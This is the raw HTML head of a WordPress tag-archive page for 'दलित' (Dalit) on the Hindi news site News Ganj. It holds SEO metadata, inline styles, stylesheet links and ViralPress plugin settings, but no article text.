

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.newsganj.com/tag/%E0%A4%A6%E0%A4%B2%E0%A4%BF%E0%A4%A4/
body_size: 19086
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	
	
	
	
	<meta name="p:domain_verify" content="9758af24594635a402a7ea1e98431a24"/>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.newsganj.com/xmlrpc.php">

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>दलित Archives - News Ganj</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="दलित Archives - News Ganj" />
<meta property="og:url" content="https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/" />
<meta property="og:site_name" content="News Ganj" />
<meta property="article:publisher" content="https://www.facebook.com/newsganj" />
<meta property="og:image" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" />
<meta property="og:image:secure_url" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="दलित Archives - News Ganj" />
<meta name="twitter:site" content="@newsganj1" />
<meta name="twitter:image" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="8" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.newsganj.com/#organization","name":"News Ganj","url":"https://www.newsganj.com","sameAs":["https://www.facebook.com/newsganj","https://twitter.com/newsganj1"],"logo":{"@type":"ImageObject","@id":"https://www.newsganj.com/#logo","url":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","contentUrl":"https://www.newsganj.com/wp-content/uploads/2019/05/Mike-ID-Logo-copy.jpg","caption":"News Ganj","inLanguage":"en-US","width":"1200","height":"1200"}},{"@type":"WebSite","@id":"https://www.newsganj.com/#website","url":"https://www.newsganj.com","name":"News Ganj","publisher":{"@id":"https://www.newsganj.com/#organization"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.newsganj.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/","name":"\u0926\u0932\u093f\u0924"}}]},{"@type":"CollectionPage","@id":"https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/#webpage","url":"https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/","name":"\u0926\u0932\u093f\u0924 Archives - News Ganj","isPartOf":{"@id":"https://www.newsganj.com/#website"},"inLanguage":"en-US","breadcrumb":{"@id":"https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; Feed" href="https://www.newsganj.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="News Ganj &raquo; दलित Tag Feed" href="https://www.newsganj.com/tag/%e0%a4%a6%e0%a4%b2%e0%a4%bf%e0%a4%a4/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.newsganj.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.newsganj.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='viralpress-core-css-css' href='https://www.newsganj.com/wp-content/plugins/viralpress/assets/css/viralpress.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_review-style-css' href='https://www.newsganj.com/wp-content/plugins/wp-review/public/css/wp-review.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-style-css' href='https://www.newsganj.com/wp-content/themes/top-news/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-flexslider-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/animate.css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-stylesheet-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='top-news-theme-responsive-css' href='https://www.newsganj.com/wp-content/themes/top-news/assets/css/responsive.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='top-news-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="viralpress-core-js-js-extra">
/* <![CDATA[ */
var vp_user_logged_in = "";
var vp_ajax_nonce = "4a47b03858";
var vp_fb_app_id = "";
var vp_google_oauth_id = "";
var vp_google_api_key = "";
var vp_home_url = "https://www.newsganj.com/";
var vp_meme_gen_url = "https://www.newsganj.com/meme-generator";
var vp_create_url = "https://www.newsganj.com/create";
var vp_img_dir_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images";
var vp_spinner_url = "https://www.newsganj.com/wp-content/plugins/viralpress/assets/images/spinner.gif";
var vp_ajaxurl = "https://www.newsganj.com/wp-admin/admin-ajax.php";
var vp_lang = {"add_tags":"Add tags to your post","add_preface":"Add preface","hide_preface":"Hide preface","optional":"(Optional)","op_ok":"Operation successful","saved":"Saved successfully","save":"Save","close":"Close","source":"Source","manage_media":"Manage media","upload_media":"Upload media","upload_avatar":"Upload new avatar","upload_cover":"Upload new cover","upload_from_url":"Upload from URL","login_success_wait":"Please wait...","login_failed":"Login failed","remove_entry":"Remove this entry","title":"Title","type_title":"Type a title of this entry","type_source":"Add a source URL","type_desc":"Type a description of this entry","type_qu":"Type a question or add an image","type_ans":"Type an answer or add an image","required":"(Required)","desc":"Description","add_photo":"Add a photo","show_details":"Show details","hide_details":"Hide details","toggle_editor":"Toggle editor","upload_photo":"Upload a photo","insert":"Insert","remove":"Remove","add_thumb":"Thumb & subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
